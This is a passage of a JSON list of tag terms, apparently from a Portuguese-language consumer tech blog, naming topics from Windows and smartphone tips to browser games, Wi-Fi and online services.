wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter 